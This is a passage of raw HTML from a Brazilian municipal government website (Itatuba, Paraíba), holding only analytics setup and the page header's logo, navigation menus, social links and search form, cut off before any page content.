gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-87CDNBPT69' , {});

</script>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular leis-municipais-new-template-default single single-leis-municipais-new postid-139032 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child eio-default ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header jet-mega-menu-location elementor-page-138955 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-6079 modula-best-grid-gallery">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir para o conteúdo</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="137721" class="elementor elementor-137721 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ea31333 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="ea31333" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-727f365 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="727f365" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7646af5" data-id="7646af5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4bac39 elementor-widget-tablet__width-inherit elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e4bac39" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-605ba59 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="605ba59" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9608816 elementor-widget elementor-widget-button" data-id="9608816" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Portal Covid</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e82146a elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="e82146a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-e82146a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e82146a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc256fd elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="dc256fd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-dc256fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dc256fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-f31c8ae elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="f31c8ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-f31c8ae" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f31c8ae" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-063d9cb elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="063d9cb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f899828 elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f899828" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2d2aa57" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1fa5019" href="https://www.instagram.com/itatubapboficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-bd267f1" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fe5c571 elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fe5c571" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-fe5c571" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fe5c571" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ec5f31 elementor-widget-tablet__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="8ec5f31" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8ec5f31">Pesquisar</label>

					
					<input id="elementor-search-form-8ec5f31" placeholder="Pesquisar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7110f8f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7110f8f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-914fbb9" data-id="914fbb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e55558 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e55558" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-a734722 elementor-hidden-desktop elementor-hidden-mobile" data-id="a734722" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4c4869a" data-id="4c4869a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78b3f66 elementor-align-justify elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="78b3f66" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PORTAL COVID</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-de7125c elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="de7125c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-6122a87 elementor-shape-circle elementor-hidden-desktop elementor-hidden-tablet elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6122a87" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3a631a" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8a8a575" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-17008bf" href="https://www.instagram.com/itatubapboficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2507e04 elementor-align-justify elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="2507e04" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PORTAL COVID</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e392677 elementor-hidden-tablet elementor-hidden-mobile" data-id="e392677" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f09fec elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4f09fec" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4f09fec" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
